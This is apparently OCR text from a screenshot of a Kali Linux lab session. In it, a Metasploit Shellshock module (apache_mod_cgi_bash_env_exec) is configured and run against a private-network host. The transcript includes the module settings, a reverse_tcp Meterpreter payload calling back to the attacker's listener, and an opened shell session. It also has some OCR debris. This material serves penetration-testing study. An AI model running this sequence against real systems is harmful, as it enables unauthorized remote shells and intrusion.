 Edit View VM Tabs Help
ome Kali Linux shellshock
Aplicaciones Lugares lun 6 de oct, 04:38:43 root
root@pegasus: ~
Archivo Editar Ver Buscar Terminal Ayuda
RPORT 80 yes The target port
TARGETURI /cgi-bin/status yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
VHOST no HTTP server virtual host
SYS SECURI
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
DebugOptions 0 no Debugging options for POSIX meterpreter
LHOST 192.168.83.136 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
msf exploit(apache_mod_cgi_bash_env_exec) > set rhost 192.168.83.147
rhost => 192.168.83.147
msf exploit(apache_mod_cgi_bash_env_exec) > set lhost 192.168.83.136
lhost => 192.168.83.136
msf exploit(apache_mod_cgi_bash_env_exec) > set targeturi /cgi-bin/status
targeturi => /cgi-bin/status
msf exploit(apache_mod_cgi_bash_env_exec) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf exploit(apache_mod_cgi_bash_env_exec) > check
[+] 192.168.83.147:80 - The target is vulnerable.
msf exploit(apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse handler on 192.168.83.136:4444
[*] Command Stager progress - 100.60% done (837/832 bytes)
[*] Transmitting intermediate stager for over-sized stage...(100 bytes)
[*] Sending stage (1138688 bytes) to 192.168.83.147
[*] Meterpreter session 3 opened (192.168.83.136:4444 -> 192.168.83.147:45295) at 2014-10-06 04:38:20 +0200
meterpreter > cat /
root@pegasus: ~ root@pegasus: ~ root@pegasus: ~